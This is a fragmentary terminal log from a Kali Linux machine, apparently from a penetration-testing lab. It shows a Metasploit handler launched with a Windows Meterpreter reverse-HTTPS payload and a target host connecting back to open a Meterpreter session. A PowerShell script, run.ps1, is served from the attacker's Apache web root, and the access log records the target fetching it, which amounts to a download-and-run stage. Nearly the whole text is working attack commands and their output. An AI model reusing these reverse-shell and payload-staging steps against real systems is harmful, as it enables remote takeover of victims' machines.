 [*] Shutting down Meterpreter...
[*] 192.168.75.11 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > exit
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpret
er/reverse_https; set LHOST 192.168.49.75; set LPORT 443; exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 192.168.49.75
LPORT => 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: i25iahyn)
 Without a database connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: i25iahyn)
 Staging x86 payload (176220 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: i25iahyn)
 Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.49.75:443 -> 127.0.0.1 ) at 2021-11-28 06
:19:25 -0500
meterpreter >
udp        0      0 0.0.0.0:138             0.0.0.0:*                           -
udp6       0      0 fe80::20c:29ff:fe22:546 :::*                                -
┌──(kali㉿kali)-[~]
└─$ sudo nano /var/www/html/run.ps1
┌──(kali㉿kali)-[~]
└─$ sudo tail /var/log/apache2/access.log
192.168.75.11 - - [28/Nov/2021:06:14:56 -0500] "GET /run.ps1 HTTP/1.1" 200 4124 "-"
 "-"
┌──(kali㉿kali)-[~]
└─$ cat /var/www/html/run.ps1 | xclip -selection clipboard
┌──(kali㉿kali)-[~]
└─$ sudo cp /var/www/html/run.ps1 /var/www/html/run.txt
┌──(kali㉿kali)-[~]
└─$
"kali" 06:19 28-Nov-21